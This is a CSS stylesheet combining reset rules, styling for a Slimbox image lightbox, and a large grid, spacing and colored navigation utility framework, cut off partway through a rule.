input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:inline-block}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}
/* SLIMBOX */

#lbOverlay {
	position: absolute;
	z-index: 9999;
	left: 0;
	width: 100%;
	background-color: #000;
	cursor: pointer;
}

#lbCenter, #lbBottomContainer {
	position: absolute;
	z-index: 9999;
	left: 50%;
	overflow: hidden;
	background-color: #fff;
}

.lbLoading {
	background: #fff url(loading.gif) no-repeat center;
}

#lbImage {
	position: absolute;
	left: 0;
	top: 0;
	border: 10px solid #fff;
	background-repeat: no-repeat;
}

#lbPrevLink, #lbNextLink {
	display: block;
	position: absolute;
	top: 0;
	width: 50%;
	outline: none;
}

#lbPrevLink {
	left: 0;
}

#lbPrevLink:hover {
	background: transparent url(prevlabel.gif) no-repeat 0% 15%;
}

#lbNextLink {
	right: 0;
}

#lbNextLink:hover {
	background: transparent url(nextlabel.gif) no-repeat 100% 15%;
}

#lbBottom {
	font-family: Verdana, Arial, Geneva, Helvetica, sans-serif;
	font-size: 10px;
	color: #666;
	line-height: 1.4em;
	text-align: left;
	border: 10px solid #fff;
	border-top-style: none;
}

#lbCloseLink {
	display: block;
	float: right;
	width: 66px;
	height: 22px;
	background: transparent url(closelabel.gif) no-repeat center;
	margin: 5px 0;
	outline: none;
}

#lbCaption, #lbNumber {
	margin-right: 71px;
}

#lbCaption {
	font-weight: bold;
}
*,:after,:before{-moz-box-sizing:border-box;box-sizing:border-box}html,body{-webkit-text-size-adjust:none}html,body,div,span,header,footer,aside,nav,menu,main,section,article,details,h1,h2,h3,h4,h5,h6,p,ol,ul,li,dl,dt,dd,em,small,big,strong,b,u,i,sub,sup,del,strike,q,blockquote,cite,time,address,code,pre,a,img,center,hr,form,fieldset,legend,label,input,textarea,button,table,caption,tbody,thead,tfoot,tr,th,td,iframe,object,canvas,audio,video,embed{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}header,footer,aside,menu,nav,section,article,details{display:block}table{border-collapse:collapse;border-spacing:0}script{display:none!important}html,body{width:100%!important;min-height:100%;background:#fff}html{width:100%;height:100%}hr{border:0;border-bottom:1px solid #ddd;margin:10px auto;clear:both}img,a img{max-width:100%;border:0}.clear,.clearfix,.nav ul{clear:both}.clear:after,.clearfix:after,.nav ul:after{content:" ";display:block;height:0;font-size:0;clear:both;visibility:hidden}.padded{padding:10px}.half-padded{padding:5px}.double-padded{padding:20px}.triple-padded{padding:30px}.pad-top{padding-top:10px}.half-pad-top{padding-top:5px}.double-pad-top{padding-top:20px}.triple-pad-top{padding-top:30px}.pad-right{padding-right:10px}.half-pad-right{padding-right:5px}.double-pad-right{padding-right:20px}.triple-pad-right{padding-right:30px}.pad-bottom{padding-bottom:10px}.half-pad-bottom{padding-bottom:5px}.double-pad-bottom{padding-bottom:20px}.triple-pad-bottom{padding-bottom:30px}.pad-left{padding-left:10px}.half-pad-left{padding-left:5px}.double-pad-left{padding-left:20px}.triple-pad-left{padding-left:30px}.gapped{margin:10px}.half-gapped{margin:5px}.double-gapped{margin:20px}.triple-gapped{margin:30px}.gap-top{margin-top:10px}.half-gap-top{margin-top:5px}.double-gap-top{margin-top:20px}.triple-gap-top{margin-top:30px}.gap-right{margin-right:10px}.half-gap-right{margin-right:5px}.double-gap-right{margin-right:20px}.triple-gap-right{margin-right:30px}.gap-bottom{margin-bottom:10px}.half-gap-bottom{margin-bottom:5px}.double-gap-bottom{margin-bottom:20px}.triple-gap-bottom{margin-bottom:30px}.gap-left{margin-left:10px}.half-gap-left{margin-left:5px}.double-gap-left{margin-left:20px}.triple-gap-left{margin-left:30px}.offset{margin:-10px}.half-offset{margin:-5px}.double-offset{margin:-20px}.triple-offset{margin:-30px}.offset-top{margin-top:-10px}.half-offset-top{margin-top:-5px}.double-offset-top{margin-top:-20px}.triple-offset-top{margin-top:-30px}.offset-right{margin-right:-10px}.half-offset-right{margin-right:-5px}.double-offset-right{margin-right:-20px}.triple-offset-right{margin-right:-30px}.offset-bottom{margin-bottom:-10px}.half-offset-bottom{margin-bottom:-5px}.double-offset-bottom{margin-bottom:-20px}.triple-offset-bottom{margin-bottom:-30px}.offset-left{margin-left:-10px}.half-offset-left{margin-left:-5px}.double-offset-left{margin-left:-20px}.triple-offset-left{margin-left:-30px}.stick,.fixed{position:fixed}.stick.top,.fixed.top{position:fixed;top:0}.stick.right,.fixed.right{position:fixed;right:0}.stick.bottom,.fixed.bottom{position:fixed;bottom:0}.stick.left,.fixed.left{position:fixed;left:0}.stick.middle,.fixed.middle{position:fixed;top:50%}.stick.center,.fixed.center{position:fixed;left:50%}.absolute{position:absolute}.absolute.top{position:absolute;top:0}.absolute.right{position:absolute;right:0}.absolute.bottom{position:absolute;bottom:0}.absolute.left{position:absolute;left:0}.absolute.middle{position:absolute;top:50%}.absolute.center{position:absolute;left:50%}.relative,.nav,[role~=navigation],.nav li{position:relative}.static{position:static}.inline{display:inline}.inline-block,.nav a,.nav a:visited,.nav button{display:inline-block;width:auto}.block,.nav li{display:block}.hidden{display:none!important}.small{font-size:.8em}.medium{font-size:1em}.large{font-size:1.5em}.nav a,.nav a:visited,.nav button{font-weight:900}html,body,.unstyled,.nav ul,.zero{margin:0;padding:0}.pull-right,.nav button.hamburger,.nav li[role=menu]>a:after,.nav li[role=menu]>button:after{float:right}.pull-left,.nav li{float:left}.pull-none,.nav.vertical li{float:none}.bordered{border:1px solid #ddd}.border-top{border-top:1px solid #ddd}.border-right{border-right:1px solid #ddd}.border-bottom{border-bottom:1px solid #ddd}.border-left{border-left:1px solid #ddd}.align-top{display:table-cell;vertical-align:top}.align-right{text-align:right}.align-bottom{display:table-cell;vertical-align:bottom}.align-left,.nav li ul a,.nav li ul button{text-align:left}.align-center,.nav a,.nav a:visited,.nav button{text-align:center}.justify{text-align:justify}.unstyled,.nav ul{list-style:none}.truncate{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.center{display:block;margin:0 auto}.square{-o-border-radius:0;border-radius:0}.round{-o-border-radius:9999em;border-radius:9999em}.rotate-90{display:inline-block;width:auto;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-90-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.rotate-180{display:inline-block;width:auto;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-180-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.rotate-270{display:inline-block;width:auto;-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-270-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-270deg);transform:rotate(-270deg)}.rotate-360{display:inline-block;width:auto;-webkit-transform:rotate(360deg);transform:rotate(360deg)}.rotate-360-ctr{display:inline-block;width:auto;-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.transition{-webkit-transition:all 1s;transition:all 1s}.no-transition{-webkit-transition:none!important;transition:none!important}.container{width:960px;margin:0 auto}.row,header,footer{clear:both;width:100%}.row:after,header:after,footer:after{content:" ";display:block;height:0;font-size:0;clear:both;visibility:hidden}.column,.whole,.wholes,.whole.one,.wholes.one,.half,.halves,.half.one,.halves.one,.half.two,.halves.two,.third,.thirds,.third.one,.thirds.one,.third.two,.thirds.two,.third.three,.thirds.three,.fourth,.fourths,.fourth.one,.fourths.one,.fourth.two,.fourths.two,.fourth.three,.fourths.three,.fourth.four,.fourths.four,.fifth,.fifths,.fifth.one,.fifths.one,.fifth.two,.fifths.two,.fifth.three,.fifths.three,.fifth.four,.fifths.four,.fifth.five,.fifths.five,.sixth,.sixths,.sixth.one,.sixths.one,.sixth.two,.sixths.two,.sixth.three,.sixths.three,.sixth.four,.sixths.four,.sixth.five,.sixths.five,.sixth.six,.sixths.six,.seventh,.sevenths,.seventh.one,.sevenths.one,.seventh.two,.sevenths.two,.seventh.three,.sevenths.three,.seventh.four,.sevenths.four,.seventh.five,.sevenths.five,.seventh.six,.sevenths.six,.seventh.seven,.sevenths.seven,.eighth,.eighths,.eighth.one,.eighths.one,.eighth.two,.eighths.two,.eighth.three,.eighths.three,.eighth.four,.eighths.four,.eighth.five,.eighths.five,.eighth.six,.eighths.six,.eighth.seven,.eighths.seven,.eighth.eight,.eighths.eight,.ninth,.ninths,.ninth.one,.ninths.one,.ninth.two,.ninths.two,.ninth.three,.ninths.three,.ninth.four,.ninths.four,.ninth.five,.ninths.five,.ninth.six,.ninths.six,.ninth.seven,.ninths.seven,.ninth.eight,.ninths.eight,.ninth.nine,.ninths.nine,.tenth,.tenths,.tenth.one,.tenths.one,.tenth.two,.tenths.two,.tenth.three,.tenths.three,.tenth.four,.tenths.four,.tenth.five,.tenths.five,.tenth.six,.tenths.six,.tenth.seven,.tenths.seven,.tenth.eight,.tenths.eight,.tenth.nine,.tenths.nine,.tenth.ten,.tenths.ten,.eleventh,.elevenths,.eleventh.one,.elevenths.one,.eleventh.two,.elevenths.two,.eleventh.three,.elevenths.three,.eleventh.four,.elevenths.four,.eleventh.five,.elevenths.five,.eleventh.six,.elevenths.six,.eleventh.seven,.elevenths.seven,.eleventh.eight,.elevenths.eight,.eleventh.nine,.elevenths.nine,.eleventh.ten,.elevenths.ten,.eleventh.eleven,.elevenths.eleven,.twelfth,.twelfths,.twelfth.one,.twelfths.one,.twelfth.two,.twelfths.two,.twelfth.three,.twelfths.three,.twelfth.four,.twelfths.four,.twelfth.five,.twelfths.five,.twelfth.six,.twelfths.six,.twelfth.seven,.twelfths.seven,.twelfth.eight,.twelfths.eight,.twelfth.nine,.twelfths.nine,.twelfth.ten,.twelfths.ten,.twelfth.eleven,.twelfths.eleven,.twelfth.twelve,.twelfths.twelve{float:left;position:relative;min-height:1px}.centered{float:none!important;margin-left:auto!important;margin-right:auto!important}.whole,.wholes{width:100%}.whole.one,.wholes.one{width:100%}.half,.halves{width:50%}.half.one,.halves.one{width:50%}.half.two,.halves.two{width:100%}.half.right-one,.halves.right-one{left:50%}.half.left-one,.halves.left-one{right:50%}.half.skip-one,.halves.skip-one{margin-left:50%}.third,.thirds{width:33.33333%}.third.one,.thirds.one{width:33.33333%}.third.two,.thirds.two{width:66.66667%}.third.three,.thirds.three{width:100%}.third.right-one,.thirds.right-one{left:33.33333%}.third.left-one,.thirds.left-one{right:33.33333%}.third.skip-one,.thirds.skip-one{margin-left:33.33333%}.third.right-two,.thirds.right-two{left:66.66667%}.third.left-two,.thirds.left-two{right:66.66667%}.third.skip-two,.thirds.skip-two{margin-left:66.66667%}.fourth,.fourths{width:25%}.fourth.one,.fourths.one{width:25%}.fourth.two,.fourths.two{width:50%}.fourth.three,.fourths.three{width:75%}.fourth.four,.fourths.four{width:100%}.fourth.right-one,.fourths.right-one{left:25%}.fourth.left-one,.fourths.left-one{right:25%}.fourth.skip-one,.fourths.skip-one{margin-left:25%}.fourth.right-two,.fourths.right-two{left:50%}.fourth.left-two,.fourths.left-two{right:50%}.fourth.skip-two,.fourths.skip-two{margin-left:50%}.fourth.right-three,.fourths.right-three{left:75%}.fourth.left-three,.fourths.left-three{right:75%}.fourth.skip-three,.fourths.skip-three{margin-left:75%}.fifth,.fifths{width:20%}.fifth.one,.fifths.one{width:20%}.fifth.two,.fifths.two{width:40%}.fifth.three,.fifths.three{width:60%}.fifth.four,.fifths.four{width:80%}.fifth.five,.fifths.five{width:100%}.fifth.right-one,.fifths.right-one{left:20%}.fifth.left-one,.fifths.left-one{right:20%}.fifth.skip-one,.fifths.skip-one{margin-left:20%}.fifth.right-two,.fifths.right-two{left:40%}.fifth.left-two,.fifths.left-two{right:40%}.fifth.skip-two,.fifths.skip-two{margin-left:40%}.fifth.right-three,.fifths.right-three{left:60%}.fifth.left-three,.fifths.left-three{right:60%}.fifth.skip-three,.fifths.skip-three{margin-left:60%}.fifth.right-four,.fifths.right-four{left:80%}.fifth.left-four,.fifths.left-four{right:80%}.fifth.skip-four,.fifths.skip-four{margin-left:80%}.sixth,.sixths{width:16.66667%}.sixth.one,.sixths.one{width:16.66667%}.sixth.two,.sixths.two{width:33.33333%}.sixth.three,.sixths.three{width:50%}.sixth.four,.sixths.four{width:66.66667%}.sixth.five,.sixths.five{width:83.33333%}.sixth.six,.sixths.six{width:100%}.sixth.right-one,.sixths.right-one{left:16.66667%}.sixth.left-one,.sixths.left-one{right:16.66667%}.sixth.skip-one,.sixths.skip-one{margin-left:16.66667%}.sixth.right-two,.sixths.right-two{left:33.33333%}.sixth.left-two,.sixths.left-two{right:33.33333%}.sixth.skip-two,.sixths.skip-two{margin-left:33.33333%}.sixth.right-three,.sixths.right-three{left:50%}.sixth.left-three,.sixths.left-three{right:50%}.sixth.skip-three,.sixths.skip-three{margin-left:50%}.sixth.right-four,.sixths.right-four{left:66.66667%}.sixth.left-four,.sixths.left-four{right:66.66667%}.sixth.skip-four,.sixths.skip-four{margin-left:66.66667%}.sixth.right-five,.sixths.right-five{left:83.33333%}.sixth.left-five,.sixths.left-five{right:83.33333%}.sixth.skip-five,.sixths.skip-five{margin-left:83.33333%}.seventh,.sevenths{width:14.28571%}.seventh.one,.sevenths.one{width:14.28571%}.seventh.two,.sevenths.two{width:28.57143%}.seventh.three,.sevenths.three{width:42.85714%}.seventh.four,.sevenths.four{width:57.14286%}.seventh.five,.sevenths.five{width:71.42857%}.seventh.six,.sevenths.six{width:85.71429%}.seventh.seven,.sevenths.seven{width:100%}.seventh.right-one,.sevenths.right-one{left:14.28571%}.seventh.left-one,.sevenths.left-one{right:14.28571%}.seventh.skip-one,.sevenths.skip-one{margin-left:14.28571%}.seventh.right-two,.sevenths.right-two{left:28.57143%}.seventh.left-two,.sevenths.left-two{right:28.57143%}.seventh.skip-two,.sevenths.skip-two{margin-left:28.57143%}.seventh.right-three,.sevenths.right-three{left:42.85714%}.seventh.left-three,.sevenths.left-three{right:42.85714%}.seventh.skip-three,.sevenths.skip-three{margin-left:42.85714%}.seventh.right-four,.sevenths.right-four{left:57.14286%}.seventh.left-four,.sevenths.left-four{right:57.14286%}.seventh.skip-four,.sevenths.skip-four{margin-left:57.14286%}.seventh.right-five,.sevenths.right-five{left:71.42857%}.seventh.left-five,.sevenths.left-five{right:71.42857%}.seventh.skip-five,.sevenths.skip-five{margin-left:71.42857%}.seventh.right-six,.sevenths.right-six{left:85.71429%}.seventh.left-six,.sevenths.left-six{right:85.71429%}.seventh.skip-six,.sevenths.skip-six{margin-left:85.71429%}.eighth,.eighths{width:12.5%}.eighth.one,.eighths.one{width:12.5%}.eighth.two,.eighths.two{width:25%}.eighth.three,.eighths.three{width:37.5%}.eighth.four,.eighths.four{width:50%}.eighth.five,.eighths.five{width:62.5%}.eighth.six,.eighths.six{width:75%}.eighth.seven,.eighths.seven{width:87.5%}.eighth.eight,.eighths.eight{width:100%}.eighth.right-one,.eighths.right-one{left:12.5%}.eighth.left-one,.eighths.left-one{right:12.5%}.eighth.skip-one,.eighths.skip-one{margin-left:12.5%}.eighth.right-two,.eighths.right-two{left:25%}.eighth.left-two,.eighths.left-two{right:25%}.eighth.skip-two,.eighths.skip-two{margin-left:25%}.eighth.right-three,.eighths.right-three{left:37.5%}.eighth.left-three,.eighths.left-three{right:37.5%}.eighth.skip-three,.eighths.skip-three{margin-left:37.5%}.eighth.right-four,.eighths.right-four{left:50%}.eighth.left-four,.eighths.left-four{right:50%}.eighth.skip-four,.eighths.skip-four{margin-left:50%}.eighth.right-five,.eighths.right-five{left:62.5%}.eighth.left-five,.eighths.left-five{right:62.5%}.eighth.skip-five,.eighths.skip-five{margin-left:62.5%}.eighth.right-six,.eighths.right-six{left:75%}.eighth.left-six,.eighths.left-six{right:75%}.eighth.skip-six,.eighths.skip-six{margin-left:75%}.eighth.right-seven,.eighths.right-seven{left:87.5%}.eighth.left-seven,.eighths.left-seven{right:87.5%}.eighth.skip-seven,.eighths.skip-seven{margin-left:87.5%}.ninth,.ninths{width:11.11111%}.ninth.one,.ninths.one{width:11.11111%}.ninth.two,.ninths.two{width:22.22222%}.ninth.three,.ninths.three{width:33.33333%}.ninth.four,.ninths.four{width:44.44444%}.ninth.five,.ninths.five{width:55.55556%}.ninth.six,.ninths.six{width:66.66667%}.ninth.seven,.ninths.seven{width:77.77778%}.ninth.eight,.ninths.eight{width:88.88889%}.ninth.nine,.ninths.nine{width:100%}.ninth.right-one,.ninths.right-one{left:11.11111%}.ninth.left-one,.ninths.left-one{right:11.11111%}.ninth.skip-one,.ninths.skip-one{margin-left:11.11111%}.ninth.right-two,.ninths.right-two{left:22.22222%}.ninth.left-two,.ninths.left-two{right:22.22222%}.ninth.skip-two,.ninths.skip-two{margin-left:22.22222%}.ninth.right-three,.ninths.right-three{left:33.33333%}.ninth.left-three,.ninths.left-three{right:33.33333%}.ninth.skip-three,.ninths.skip-three{margin-left:33.33333%}.ninth.right-four,.ninths.right-four{left:44.44444%}.ninth.left-four,.ninths.left-four{right:44.44444%}.ninth.skip-four,.ninths.skip-four{margin-left:44.44444%}.ninth.right-five,.ninths.right-five{left:55.55556%}.ninth.left-five,.ninths.left-five{right:55.55556%}.ninth.skip-five,.ninths.skip-five{margin-left:55.55556%}.ninth.right-six,.ninths.right-six{left:66.66667%}.ninth.left-six,.ninths.left-six{right:66.66667%}.ninth.skip-six,.ninths.skip-six{margin-left:66.66667%}.ninth.right-seven,.ninths.right-seven{left:77.77778%}.ninth.left-seven,.ninths.left-seven{right:77.77778%}.ninth.skip-seven,.ninths.skip-seven{margin-left:77.77778%}.ninth.right-eight,.ninths.right-eight{left:88.88889%}.ninth.left-eight,.ninths.left-eight{right:88.88889%}.ninth.skip-eight,.ninths.skip-eight{margin-left:88.88889%}.tenth,.tenths{width:10%}.tenth.one,.tenths.one{width:10%}.tenth.two,.tenths.two{width:20%}.tenth.three,.tenths.three{width:30%}.tenth.four,.tenths.four{width:40%}.tenth.five,.tenths.five{width:50%}.tenth.six,.tenths.six{width:60%}.tenth.seven,.tenths.seven{width:70%}.tenth.eight,.tenths.eight{width:80%}.tenth.nine,.tenths.nine{width:90%}.tenth.ten,.tenths.ten{width:100%}.tenth.right-one,.tenths.right-one{left:10%}.tenth.left-one,.tenths.left-one{right:10%}.tenth.skip-one,.tenths.skip-one{margin-left:10%}.tenth.right-two,.tenths.right-two{left:20%}.tenth.left-two,.tenths.left-two{right:20%}.tenth.skip-two,.tenths.skip-two{margin-left:20%}.tenth.right-three,.tenths.right-three{left:30%}.tenth.left-three,.tenths.left-three{right:30%}.tenth.skip-three,.tenths.skip-three{margin-left:30%}.tenth.right-four,.tenths.right-four{left:40%}.tenth.left-four,.tenths.left-four{right:40%}.tenth.skip-four,.tenths.skip-four{margin-left:40%}.tenth.right-five,.tenths.right-five{left:50%}.tenth.left-five,.tenths.left-five{right:50%}.tenth.skip-five,.tenths.skip-five{margin-left:50%}.tenth.right-six,.tenths.right-six{left:60%}.tenth.left-six,.tenths.left-six{right:60%}.tenth.skip-six,.tenths.skip-six{margin-left:60%}.tenth.right-seven,.tenths.right-seven{left:70%}.tenth.left-seven,.tenths.left-seven{right:70%}.tenth.skip-seven,.tenths.skip-seven{margin-left:70%}.tenth.right-eight,.tenths.right-eight{left:80%}.tenth.left-eight,.tenths.left-eight{right:80%}.tenth.skip-eight,.tenths.skip-eight{margin-left:80%}.tenth.right-nine,.tenths.right-nine{left:90%}.tenth.left-nine,.tenths.left-nine{right:90%}.tenth.skip-nine,.tenths.skip-nine{margin-left:90%}.eleventh,.elevenths{width:9.09091%}.eleventh.one,.elevenths.one{width:9.09091%}.eleventh.two,.elevenths.two{width:18.18182%}.eleventh.three,.elevenths.three{width:27.27273%}.eleventh.four,.elevenths.four{width:36.36364%}.eleventh.five,.elevenths.five{width:45.45455%}.eleventh.six,.elevenths.six{width:54.54545%}.eleventh.seven,.elevenths.seven{width:63.63636%}.eleventh.eight,.elevenths.eight{width:72.72727%}.eleventh.nine,.elevenths.nine{width:81.81818%}.eleventh.ten,.elevenths.ten{width:90.90909%}.eleventh.eleven,.elevenths.eleven{width:100%}.eleventh.right-one,.elevenths.right-one{left:9.09091%}.eleventh.left-one,.elevenths.left-one{right:9.09091%}.eleventh.skip-one,.elevenths.skip-one{margin-left:9.09091%}.eleventh.right-two,.elevenths.right-two{left:18.18182%}.eleventh.left-two,.elevenths.left-two{right:18.18182%}.eleventh.skip-two,.elevenths.skip-two{margin-left:18.18182%}.eleventh.right-three,.elevenths.right-three{left:27.27273%}.eleventh.left-three,.elevenths.left-three{right:27.27273%}.eleventh.skip-three,.elevenths.skip-three{margin-left:27.27273%}.eleventh.right-four,.elevenths.right-four{left:36.36364%}.eleventh.left-four,.elevenths.left-four{right:36.36364%}.eleventh.skip-four,.elevenths.skip-four{margin-left:36.36364%}.eleventh.right-five,.elevenths.right-five{left:45.45455%}.eleventh.left-five,.elevenths.left-five{right:45.45455%}.eleventh.skip-five,.elevenths.skip-five{margin-left:45.45455%}.eleventh.right-six,.elevenths.right-six{left:54.54545%}.eleventh.left-six,.elevenths.left-six{right:54.54545%}.eleventh.skip-six,.elevenths.skip-six{margin-left:54.54545%}.eleventh.right-seven,.elevenths.right-seven{left:63.63636%}.eleventh.left-seven,.elevenths.left-seven{right:63.63636%}.eleventh.skip-seven,.elevenths.skip-seven{margin-left:63.63636%}.eleventh.right-eight,.elevenths.right-eight{left:72.72727%}.eleventh.left-eight,.elevenths.left-eight{right:72.72727%}.eleventh.skip-eight,.elevenths.skip-eight{margin-left:72.72727%}.eleventh.right-nine,.elevenths.right-nine{left:81.81818%}.eleventh.left-nine,.elevenths.left-nine{right:81.81818%}.eleventh.skip-nine,.elevenths.skip-nine{margin-left:81.81818%}.eleventh.right-ten,.elevenths.right-ten{left:90.90909%}.eleventh.left-ten,.elevenths.left-ten{right:90.90909%}.eleventh.skip-ten,.elevenths.skip-ten{margin-left:90.90909%}.twelfth,.twelfths{width:8.33333%}.twelfth.one,.twelfths.one{width:8.33333%}.twelfth.two,.twelfths.two{width:16.66667%}.twelfth.three,.twelfths.three{width:25%}.twelfth.four,.twelfths.four{width:33.33333%}.twelfth.five,.twelfths.five{width:41.66667%}.twelfth.six,.twelfths.six{width:50%}.twelfth.seven,.twelfths.seven{width:58.33333%}.twelfth.eight,.twelfths.eight{width:66.66667%}.twelfth.nine,.twelfths.nine{width:75%}.twelfth.ten,.twelfths.ten{width:83.33333%}.twelfth.eleven,.twelfths.eleven{width:91.66667%}.twelfth.twelve,.twelfths.twelve{width:100%}.twelfth.right-one,.twelfths.right-one{left:8.33333%}.twelfth.left-one,.twelfths.left-one{right:8.33333%}.twelfth.skip-one,.twelfths.skip-one{margin-left:8.33333%}.twelfth.right-two,.twelfths.right-two{left:16.66667%}.twelfth.left-two,.twelfths.left-two{right:16.66667%}.twelfth.skip-two,.twelfths.skip-two{margin-left:16.66667%}.twelfth.right-three,.twelfths.right-three{left:25%}.twelfth.left-three,.twelfths.left-three{right:25%}.twelfth.skip-three,.twelfths.skip-three{margin-left:25%}.twelfth.right-four,.twelfths.right-four{left:33.33333%}.twelfth.left-four,.twelfths.left-four{right:33.33333%}.twelfth.skip-four,.twelfths.skip-four{margin-left:33.33333%}.twelfth.right-five,.twelfths.right-five{left:41.66667%}.twelfth.left-five,.twelfths.left-five{right:41.66667%}.twelfth.skip-five,.twelfths.skip-five{margin-left:41.66667%}.twelfth.right-six,.twelfths.right-six{left:50%}.twelfth.left-six,.twelfths.left-six{right:50%}.twelfth.skip-six,.twelfths.skip-six{margin-left:50%}.twelfth.right-seven,.twelfths.right-seven{left:58.33333%}.twelfth.left-seven,.twelfths.left-seven{right:58.33333%}.twelfth.skip-seven,.twelfths.skip-seven{margin-left:58.33333%}.twelfth.right-eight,.twelfths.right-eight{left:66.66667%}.twelfth.left-eight,.twelfths.left-eight{right:66.66667%}.twelfth.skip-eight,.twelfths.skip-eight{margin-left:66.66667%}.twelfth.right-nine,.twelfths.right-nine{left:75%}.twelfth.left-nine,.twelfths.left-nine{right:75%}.twelfth.skip-nine,.twelfths.skip-nine{margin-left:75%}.twelfth.right-ten,.twelfths.right-ten{left:83.33333%}.twelfth.left-ten,.twelfths.left-ten{right:83.33333%}.twelfth.skip-ten,.twelfths.skip-ten{margin-left:83.33333%}.twelfth.right-eleven,.twelfths.right-eleven{left:91.66667%}.twelfth.left-eleven,.twelfths.left-eleven{right:91.66667%}.twelfth.skip-eleven,.twelfths.skip-eleven{margin-left:91.66667%}.one-up,.one-up-desktop{width:100%!important;clear:none!important;float:left!important;left:0!important;right:0!important}.two-up,.two-up-desktop{width:50%!important;clear:none!important;float:left!important;left:0!important;right:0!important}.three-up,.three-up-desktop{width:33.33333%!important;clear:none!important;float:left!important;left:0!important;right:0!important}.four-up,.four-up-desktop{width:25%!important;clear:none!important;float:left!important;left:0!important;right:0!important}.five-up,.five-up-desktop{width:20%!important;clear:none!important;float:left!important;left:0!important;right:0!important}.one-up:nth-child(1n+1),.one-up-desktop:nth-child(1n+1){clear:both!important}.two-up:nth-child(2n+1),.two-up-desktop:nth-child(2n+1){clear:both!important}.three-up:nth-child(3n+1),.three-up-desktop:nth-child(3n+1){clear:both!important}.four-up:nth-child(4n+1),.four-up-desktop:nth-child(4n+1){clear:both!important}.five-up:nth-child(5n+1),.five-up-desktop:nth-child(5n+1){clear:both!important}.nav a.nav-opt,.nav a.nav-first,.nav a.nav-sel-first,.nav a.nav-sel{-webkit-transition:all .25s ease;transition:all .25s ease;padding:0 20px;font-size:14px;color:#fff;text-decoration:none;font-weight:400;background-color:#035573;box-shadow:inset -1px 0 #066182,inset -2px 0 0 #024963}.nav a.nav-opt:hover,.nav a.nav-first:hover{background-color:#032d3b}.nav a.nav-sel_first{background-color:#032d3b}.nav a.nav-sel{background-color:#032d3b}.nav a.nav-sel-first:hover,.nav a.nav-sel:hover{background-color:#032d3b}.nav,[role~=navigation]{clear:both}.nav:after,[role~=navigation]:after{content:" ";display:block;height:0;font-size:0;clear:both;visibility:hidden}.nav a,.nav a:visited,.nav button{color:#fff;cursor:pointer;padding:0 1em;text-decoration:none;cursor:pointer;line-height:49px;border:0}.nav.vertical a,.nav.vertical button:not(.hamburger){display:block;width:100%;text-align:left}.nav button.hamburger{display:none;background:0 0;color:#616161;border:0}.nav button.hamburger:hover,.nav button.hamburger:focus{background:none!important}.nav a.on,.nav a.on:visited,.nav button.on,.nav li[role=menu][aria-expanded=true]>a,.nav li[role=menu][aria-expanded=true]>button,.nav a.active,.nav a.active:visited,.nav button.active{background-image:#076d9d,#145a7b;color:#616161;text-decoration:none}.nav li ul{display:none;position:absolute;z-index:9;min-width:100%;border:1px solid #c6c6c6;font-size:12px}.nav.vertical li ul{position:static;border:0;-o-border-radius:0!important;border-radius:0!important}.nav.green,.nav.green li[role=menu] ul{background-color:#2ecc71;color:#fff;border-color:#29b765}.nav.green li[role=menu] ul a,.nav.green li[role=menu] ul button,.nav.green a,.nav.green button{background-color:#2ecc71;color:#fff;border-color:#29b765}.nav.green li[role=menu] ul a.active,.nav.green li[role=menu] ul button.active,.nav.green a.active,.nav.green button.active,.nav.green li[role=menu] ul a:hover,.nav.green li[role=menu] ul button:hover,.nav.green a:hover,.nav.green button:hover,.nav.green li[role=menu] ul a:focus,.nav.green li[role=menu] ul button:focus,.nav.green a:focus,.nav.green button:focus{background:#29b765;border-color:#25a25a}.nav.green li[role=menu] ul a.disabled,.nav.green li[role=menu] ul button.disabled,.nav.green a.disabled,.nav.green button.disabled{color:#a0d9b8;background:#7ccb9d;border-color:#69c490;cursor:not-allowed;text-decoration:none;outline:0}.nav.blue,.nav.blue li[role=menu] ul{background-color:#3498db;color:#fff;border-color:#258cd1}.nav.blue li[role=menu] ul a,.nav.blue li[role=menu] ul button,.nav.blue a,.nav.blue button{background-color:#3498db;color:#fff;border-color:#258cd1}.nav.blue li[role=menu] ul a.active,.nav.blue li[role=menu] ul button.active,.nav.blue a.active,.nav.blue button.active,.nav.blue li[role=menu] ul a:hover,.nav.blue li[role=menu] ul button:hover,.nav.blue a:hover,.nav.blue button:hover,.nav.blue li[role=menu] ul a:focus,.nav.blue li[role=menu] ul button:focus,.nav.blue a:focus,.nav.blue button:focus{background:#258cd1;border-color:#217dbb}.nav.blue li[role=menu] ul a.disabled,.nav.blue li[role=menu] ul button.disabled,.nav.blue a.disabled,.nav.blue button.disabled{color:#abcde3;background:#85b6d6;border-color:#72aad0;cursor:not-allowed;text-decoration:none;outline:0}.nav.purple,.nav.purple li[role=menu] ul{background-color:#9b59b6;color:#fff;border-color:#8f4bab}.nav.purple li[role=menu] ul a,.nav.purple li[role=menu] ul button,.nav.purple a,.nav.purple button{background-color:#9b59b6;color:#fff;border-color:#8f4bab}.nav.purple li[role=menu] ul a.active,.nav.purple li[role=menu] ul button.active,.nav.purple a.active,.nav.purple button.active,.nav.purple li[role=menu] ul a:hover,.nav.purple li[role=menu] ul button:hover,.nav.purple a:hover,.nav.purple button:hover,.nav.purple li[role=menu] ul a:focus,.nav.purple li[role=menu] ul button:focus,.nav.purple a:focus,.nav.purple button:focus{background:#8f4bab;border-color:#804399}.nav.purple li[role=menu] ul a.disabled,.nav.purple li[role=menu] ul button.disabled,.nav.purple a.disabled,.nav.purple 